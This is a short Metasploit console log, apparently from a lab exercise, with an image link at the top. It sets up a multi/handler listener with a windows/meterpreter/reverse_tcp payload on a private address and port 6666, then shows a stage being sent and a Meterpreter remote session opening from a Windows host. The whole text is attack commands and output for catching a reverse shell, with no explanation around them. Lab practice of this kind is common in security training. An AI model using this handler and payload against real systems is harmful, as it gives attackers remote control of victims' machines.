 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.126.33
lhost => 192.168.126.33
msf5 exploit(multi/handler) > set lport 6666
lport => 6666
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.126.33:6666
[*] Sending stage (180291 bytes) to 192.168.126.129
[*] Meterpreter session 1 opened (192.168.126.33:6666 -> 192.168.126.129:6011) at 2020-10-09 16:22:02 +0800